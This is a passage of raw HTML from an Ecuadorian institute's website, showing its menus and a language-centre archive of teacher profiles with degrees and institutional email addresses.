x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/contactanos/" class="x-menu-a-text"><span class="x-menu-text">CONTÁCTANOS</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
			</div>
			</div>
		</div>
	</div>
</div>				</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
		<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="https://tecnologicosucre.edu.ec/web/" title="Instituto Superior Universitario Sucre - Instituto Superior Universitario Sucre ISUS Tu camino hacia el éxito académico y educación profesional. Descubre programas de calidad y una comunidad comprometida. ¡Únete hoy!">
		<img alt="Instituto Superior Universitario Sucre - Instituto Superior Universitario Sucre ISUS Tu camino hacia el éxito académico y educación profesional. Descubre programas de calidad y una comunidad comprometida. ¡Únete hoy!" class="has-retina"  src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/08/cropped-OP1-mod.png" />
					<img class="retina-logo" alt="Instituto Superior Universitario Sucre - Instituto Superior Universitario Sucre ISUS Tu camino hacia el éxito académico y educación profesional. Descubre programas de calidad y una comunidad comprometida. ¡Únete hoy!"  src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/08/cropped-OP1-mod.png" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://tecnologicosucre.edu.ec/web/">
			<input type="search" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-slide-down"><li id="menu-item-mobile-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">INSTITUCIÓN</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-6523" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/autoridades/" class="x-menu-a-text"><span class="x-menu-text">Autoridades</span></a></li><li id="menu-item-mobile-6533" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2024/08/01DIRECCIONAMIENTO_ESTRATEGICO.pdf" class="x-menu-a-text"><span class="x-menu-text">Filosofía</span></a></li><li id="menu-item-mobile-6534" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/09/ORGANIGRAMA-SUCRE.pdf" class="x-menu-a-text"><span class="x-menu-text">Organigrama Institucional</span></a></li><li id="menu-item-mobile-6539" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/convenios/" class="x-menu-a-text"><span class="x-menu-text">Convenios</span></a></li><li id="menu-item-mobile-6525" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/reglamentos/" class="x-menu-a-text"><span class="x-menu-text">Reglamentos</span></a></li><li id="menu-item-mobile-6522" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/rendicion-de-cuentas/" class="x-menu-a-text"><span class="x-menu-text">Rendición de cuentas</span></a></li><li id="menu-item-mobile-6535" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/09/MODELO-CACES2024.pdf" class="x-menu-a-text"><span class="x-menu-text">Modelo CACES 2024</span></a></li><li id="menu-item-mobile-6529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">PEDI 2026 &#8211; 2030</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-6550" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2026/01/Resolucion-083-2025.pdf" class="x-menu-a-text"><span class="x-menu-text">Resolución PEDI 2026-2030</span></a></li><li id="menu-item-mobile-6549" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2026/01/PEDI-2026-2030.pdf" class="x-menu-a-text"><span class="x-menu-text">Documento PEDI 2026-2030</span></a></li><li id="menu-item-mobile-7909" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/09/POA-2025.-ISU-SUCRE.pdf" class="x-menu-a-text"><span class="x-menu-text">POA 2025</span></a></li></ul></li><li id="menu-item-mobile-6560" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/comunicacion/" class="x-menu-a-text"><span class="x-menu-text">Comunicación</span></a></li><li id="menu-item-mobile-6536" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/09/POLITICA_INTERNA-ASISTENCIAS.pdf" class="x-menu-a-text"><span class="x-menu-text">Procesos Administrativos</span></a></li></ul></li><li id="menu-item-mobile-6493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-6510" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/contabilidad/" class="x-menu-a-text"><span class="x-menu-text">Contabilidad</span></a></li><li id="menu-item-mobile-6511" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/desarrollo-de-software/" class="x-menu-a-text"><span class="x-menu-text">Desarrollo de Software</span></a></li><li id="menu-item-mobile-6512" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/desarrollo-infantil-integral/" class="x-menu-a-text"><span class="x-menu-text">Desarrollo Infantil Integral</span></a></li><li id="menu-item-mobile-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/educacion-inicial/" class="x-menu-a-text"><span class="x-menu-text">Educación Inicial</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Educación Inclusiva</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none x-animate-slide-down">
		<li id="menu-item-mobile-8837" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/07/PERFIL_EGRESO_EDUCACION_INCLUSIVA.pdf" class="x-menu-a-text"><span class="x-menu-text">Perfil de egreso</span></a></li><li id="menu-item-mobile-8838" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/07/MALLA-INCLUSIVA.pdf" class="x-menu-a-text"><span class="x-menu-text">Malla Educación Inclusiva</span></a></li></ul></li></ul></li><li id="menu-item-mobile-6514" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/electricidad/" class="x-menu-a-text"><span class="x-menu-text">Electricidad</span></a></li><li id="menu-item-mobile-6515" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/electromecanica/" class="x-menu-a-text"><span class="x-menu-text">Electromecánica</span></a></li><li id="menu-item-mobile-6516" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/electronica/" class="x-menu-a-text"><span class="x-menu-text">Electrónica</span></a></li><li id="menu-item-mobile-6517" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/fotografia/" class="x-menu-a-text"><span class="x-menu-text">Fotografía</span></a></li><li id="menu-item-mobile-6518" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/gestion_ambiental/" class="x-menu-a-text"><span class="x-menu-text">Gestión Ambiental</span></a></li><li id="menu-item-mobile-6519" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/marketing/" class="x-menu-a-text"><span class="x-menu-text">Marketing</span></a></li><li id="menu-item-mobile-6520" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/procesamiento-de-alimentos/" class="x-menu-a-text"><span class="x-menu-text">Procesamiento de Alimentos</span></a></li><li id="menu-item-mobile-6521" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/produccion-audiovisual/" class="x-menu-a-text"><span class="x-menu-text">Producción Audiovisual</span></a></li></ul></li><li id="menu-item-mobile-6528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">ADMISIONES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-6532" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-pos-right-menu-bar x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/postulate/" class="x-menu-a-text"><span class="x-menu-text">Postúlate</span></a></li><li id="menu-item-mobile-9143" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/matriculas/" class="x-menu-a-text"><span class="x-menu-text">Matrículas</span></a></li></ul></li><li id="menu-item-mobile-6526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">DOCENCIA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-7823" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/procesos-de-contratacion/" class="x-menu-a-text"><span class="x-menu-text">Procesos de Contratación</span></a></li><li id="menu-item-mobile-6537" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/planta-docente/" class="x-menu-a-text"><span class="x-menu-text">Planta Docente</span></a></li><li id="menu-item-mobile-7875" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/evaluacion-docente/" class="x-menu-a-text"><span class="x-menu-text">Evaluación Docente</span></a></li><li id="menu-item-mobile-6538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/investigacion-docencia/" class="x-menu-a-text"><span class="x-menu-text">Investigación</span></a></li><li id="menu-item-mobile-7162" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/vinculacion/" class="x-menu-a-text"><span class="x-menu-text">Vinculación</span></a></li></ul></li><li id="menu-item-mobile-6527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">ESTUDIANTES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-6530" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://eva.tecnologicosucre.edu.ec/login/index.php" class="x-menu-a-text"><span class="x-menu-text">Aula Virtual</span></a></li><li id="menu-item-mobile-6540" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/09/Calendario_Academico2025-II.pdf" class="x-menu-a-text"><span class="x-menu-text">Calendario Académico</span></a></li><li id="menu-item-mobile-6548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-pos-left-menu-parent x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Formularios para estudiantes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-pos-left-menu-parent x-list-style-none">
		<li id="menu-item-mobile-6551" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2024/07/Consentimiento-Informado.docx" class="x-menu-a-text"><span class="x-menu-text">Formato consentimiento informado &#8211; salidas técnicas</span></a></li><li id="menu-item-mobile-6552" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2024/08/SOLICITUD-DE-HOMOLOGACION-INTERNA-2023-II.docx" class="x-menu-a-text"><span class="x-menu-text">Solicitud de homologación interna 2024-II</span></a></li><li id="menu-item-mobile-6553" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2024/08/SOLICITUD-DE-HOMOLOGACION-EXTERNA-2023-II.docx" class="x-menu-a-text"><span class="x-menu-text">Solicitud de homologación externa 2024-II</span></a></li><li id="menu-item-mobile-6554" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2024/08/SOLICITUD-DE-REINGRESO-2023-II.docx" class="x-menu-a-text"><span class="x-menu-text">Solicitud de reingreso 2024-II</span></a></li></ul></li><li id="menu-item-mobile-6544" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/practicas-pre-profesionales/" class="x-menu-a-text"><span class="x-menu-text">Prácticas Pre Profesionales</span></a></li></ul></li><li id="menu-item-mobile-6541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a target="_blank" href="#" class="x-menu-a-text"><span class="x-menu-text">SERVICIOS ONLINE</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8928" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://sig.tecnologicosucre.edu.ec/" class="x-menu-a-text"><span class="x-menu-text">SIG &#8211; Sistema Informático de Gestión</span></a></li><li id="menu-item-mobile-8997" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/biblioteca/" class="x-menu-a-text"><span class="x-menu-text">Biblioteca</span></a></li><li id="menu-item-mobile-8931" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="http://181.211.10.246:9060/moodle/login/index.php" class="x-menu-a-text"><span class="x-menu-text">Capacitación</span></a></li><li id="menu-item-mobile-8930" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="http://siga.institutos.gob.ec:8080/siga-web/" class="x-menu-a-text"><span class="x-menu-text">SIGA</span></a></li></ul></li><li id="menu-item-mobile-6495" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/contactanos/" class="x-menu-a-text"><span class="x-menu-text">CONTÁCTANOS</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://tecnologicosucre.edu.ec/web/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

            <!-- Open Wrapper Content -->
            <div id="wrapper-content" class="clearfix">

            <section id="page-title" class="archive-title-wrap archive-title-margin" >
                        <div data-stellar-background-image="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/08/bi4.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/08/bi4.jpg');background-position:center center;"></div>
            
    <div class="container">
        <div class="archive-title-inner pt-bottom">
            <div class="m-title ">
                <h2 class="p-font">Blog</h2>
                            </div>
	        <div class="breadcrumbs-wrap">
		        <div class="breadcrumbs-inner text-left">
			        	<ul class="breadcrumbs"><li><a href="https://tecnologicosucre.edu.ec/web/" class="home"><i class="fa fa-home"></i></a></li><li><span><h1>Centro de Idiomas</h1></span></li></ul>		        </div>
	        </div>
        </div>
    </div>
</section>

<main class="site-content-archive">
			<div class="container clearfix">
						<div class="row clearfix">
										<div class="site-content-archive-inner col-md-12">
					<div class="blog-wrap layout-container grid">
						<div class="blog-inner clearfix blog-style-grid no-sidebar blog-col-4">
							
<article id="post-4630" class="clearfix post-4630 ourteacher type-ourteacher status-publish has-post-thumbnail hentry ourteacher-category-centro-de-idiomas">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/torres-zarria-homero-antonio/" title="TORRES ZARRIA HOMERO ANTONIO" class="entry-thumbnail-overlay">
                            <img width="570" height="570" class="img-responsive" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/TORRES-ZARRIA-HOMERO-ANTONIO-scaled-570x570.jpg" alt="TORRES ZARRIA HOMERO ANTONIO" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/TORRES-ZARRIA-HOMERO-ANTONIO-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            <div class="entry-format-date">
                    <span class="entry-icon-format">
                        <i class="fa fa-file-text-o"></i>
                    </span>
                    <span class="entry-date">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/torres-zarria-homero-antonio/" rel="bookmark" title="TORRES ZARRIA HOMERO ANTONIO"> 24 de noviembre de 2023 </a>
                    </span>
                </div>
                    </div>
        <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">
            <a href="https://tecnologicosucre.edu.ec/web/Docentes/torres-zarria-homero-antonio/" rel="bookmark" title="TORRES ZARRIA HOMERO ANTONIO">TORRES ZARRIA HOMERO ANTONIO</a>
        </h3>
        <div class="entry-excerpt">
            TORRES ZARRIA HOMERO ANTONIO INFORMACIÓNINFORMACIÓN TITULO: LICENCIADO EN CIENCIAS DE LA EDUCACION MENCION INGLES              MAGISTER EN LINGUISTICA Y DIDACTICA DE LA ENSEÑANZA DE IDIOMAS EXTRANJEROS CARRERA: CENTRO DE IDIOMAS CORREO: htorres@tecnologicosucre.edu.ec PLANTA DOCENTE IMBAQUINGO ROSERO DANY ARTURO Contabilidad AGUAS ORTIZ MARIA CRISTINA Contabilidad ALDANA CRUZ CRISTIAN ANDRES Contabilidad FLORES TUNJA [...]        </div>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://tecnologicosucre.edu.ec/web/author/isasusvic/">Editör</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    657            </li>
        </ul>        </div>
    </div>
</article>



<article id="post-4629" class="clearfix post-4629 ourteacher type-ourteacher status-publish has-post-thumbnail hentry ourteacher-category-centro-de-idiomas">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/torres-puertas-natalia-salome/" title="TORRES PUERTAS NATALIA SALOME" class="entry-thumbnail-overlay">
                            <img width="570" height="570" class="img-responsive" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/TORRES-PUERTAS-NATHALIA-SALOME-scaled-570x570.jpg" alt="TORRES PUERTAS NATALIA SALOME" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/TORRES-PUERTAS-NATHALIA-SALOME-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            <div class="entry-format-date">
                    <span class="entry-icon-format">
                        <i class="fa fa-file-text-o"></i>
                    </span>
                    <span class="entry-date">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/torres-puertas-natalia-salome/" rel="bookmark" title="TORRES PUERTAS NATALIA SALOME"> 24 de noviembre de 2023 </a>
                    </span>
                </div>
                    </div>
        <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">
            <a href="https://tecnologicosucre.edu.ec/web/Docentes/torres-puertas-natalia-salome/" rel="bookmark" title="TORRES PUERTAS NATALIA SALOME">TORRES PUERTAS NATALIA SALOME</a>
        </h3>
        <div class="entry-excerpt">
            TORRES PUERTAS NATALIA SALOME INFORMACIÓNINFORMACIÓN TITULO: LICENCIADA MULTILINGUE EN NEGOCIOS E INTERCAMBIOS INTERNACIONALES              MASTER OF COMMUNICATION IN THE FIELD OF COMUNICATION FOR SOCIAL CHANGE CARRERA: CENTRO DE IDIOMAS CORREO: ntorres@tecnologicosucre.edu.ec PLANTA DOCENTE IMBAQUINGO ROSERO DANY ARTURO Contabilidad AGUAS ORTIZ MARIA CRISTINA Contabilidad ALDANA CRUZ CRISTIAN ANDRES Contabilidad FLORES TUNJA JONNATHAN [...]        </div>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://tecnologicosucre.edu.ec/web/author/isasusvic/">Editör</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    787            </li>
        </ul>        </div>
    </div>
</article>



<article id="post-4627" class="clearfix post-4627 ourteacher type-ourteacher status-publish has-post-thumbnail hentry ourteacher-category-centro-de-idiomas">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/rosero-olalla-carlos-enrique/" title="ROSERO OLALLA CARLOS ENRIQUE" class="entry-thumbnail-overlay">
                            <img width="570" height="570" class="img-responsive" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/ROSERO-OLALLA-CARLOS-ENRIQUE-scaled-570x570.jpg" alt="ROSERO OLALLA CARLOS ENRIQUE" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/ROSERO-OLALLA-CARLOS-ENRIQUE-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            <div class="entry-format-date">
                    <span class="entry-icon-format">
                        <i class="fa fa-file-text-o"></i>
                    </span>
                    <span class="entry-date">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/rosero-olalla-carlos-enrique/" rel="bookmark" title="ROSERO OLALLA CARLOS ENRIQUE"> 24 de noviembre de 2023 </a>
                    </span>
                </div>
                    </div>
        <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">
            <a href="https://tecnologicosucre.edu.ec/web/Docentes/rosero-olalla-carlos-enrique/" rel="bookmark" title="ROSERO OLALLA CARLOS ENRIQUE">ROSERO OLALLA CARLOS ENRIQUE</a>
        </h3>
        <div class="entry-excerpt">
            ROSERO OLALLA CARLOS ENRIQUE INFORMACIÓNINFORMACIÓN TITULO: LICENCIADO EN CIENCIAS DE LA EDUCACION MENCION INGLES              MAGISTER EN COMUNICACION MENCIÓN EN COMUNICACION DIGITAL CARRERA: CENTRO DE IDIOMAS CORREO: crosero@tecnologicosucre.edu.ec PLANTA DOCENTE IMBAQUINGO ROSERO DANY ARTURO Contabilidad AGUAS ORTIZ MARIA CRISTINA Contabilidad ALDANA CRUZ CRISTIAN ANDRES Contabilidad FLORES TUNJA JONNATHAN RAUL Contabilidad GORDON [...]        </div>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://tecnologicosucre.edu.ec/web/author/isasusvic/">Editör</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    668            </li>
        </ul>        </div>
    </div>
</article>



<article id="post-4625" class="clearfix post-4625 ourteacher type-ourteacher status-publish has-post-thumbnail hentry ourteacher-category-centro-de-idiomas">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/recalde-posso-alex-marcelo/" title="RECALDE POSSO ALEX MARCELO" class="entry-thumbnail-overlay">
                            <img width="570" height="570" class="img-responsive" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/RECALDE-POSSO-ALEX-MARCELO-scaled-570x570.jpg" alt="RECALDE POSSO ALEX MARCELO" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/RECALDE-POSSO-ALEX-MARCELO-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            <div class="entry-format-date">
                    <span class="entry-icon-format">
                        <i class="fa fa-file-text-o"></i>
                    </span>
                    <span class="entry-date">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/recalde-posso-alex-marcelo/" rel="bookmark" title="RECALDE POSSO ALEX MARCELO"> 24 de noviembre de 2023 </a>
                    </span>
                </div>
                    </div>
        <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">
            <a href="https://tecnologicosucre.edu.ec/web/Docentes/recalde-posso-alex-marcelo/" rel="bookmark" title="RECALDE POSSO ALEX MARCELO">RECALDE POSSO ALEX MARCELO</a>
        </h3>
        <div class="entry-excerpt">
            RECALDE POSSO ALEX MARCELO INFORMACIÓNINFORMACIÓN TITULO: LICENCIADO EN CIENCIAS DE LA EDUCACION MENCION INGLES CARRERA: CENTRO DE IDIOMAS CORREO: arecalde@tecnologicosucre.edu.ec PLANTA DOCENTE IMBAQUINGO ROSERO DANY ARTURO Contabilidad AGUAS ORTIZ MARIA CRISTINA Contabilidad ALDANA CRUZ CRISTIAN ANDRES Contabilidad FLORES TUNJA JONNATHAN RAUL Contabilidad GORDON VERGARA MICHELLE AYMME &#8211; COORDINADORA Contabilidad HUERA PAEZ GISELLA BRIGITTE Contabilidad LOOR SALDARRIEGA ANGEL [...]        </div>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://tecnologicosucre.edu.ec/web/author/isasusvic/">Editör</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    750            </li>
        </ul>        </div>
    </div>
</article>



<article id="post-4623" class="clearfix post-4623 ourteacher type-ourteacher status-publish has-post-thumbnail hentry ourteacher-category-centro-de-idiomas">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/nato-sierra-carmen-elisa/" title="NATO SIERRA CARMEN ELISA" class="entry-thumbnail-overlay">
                            <img width="570" height="570" class="img-responsive" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/NATO-SIERRA-CARMEN-ELISA-scaled-570x570.jpg" alt="NATO SIERRA CARMEN ELISA" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/NATO-SIERRA-CARMEN-ELISA-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            <div class="entry-format-date">
                    <span class="entry-icon-format">
                        <i class="fa fa-file-text-o"></i>
                    </span>
                    <span class="entry-date">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/nato-sierra-carmen-elisa/" rel="bookmark" title="NATO SIERRA CARMEN ELISA"> 24 de noviembre de 2023 </a>
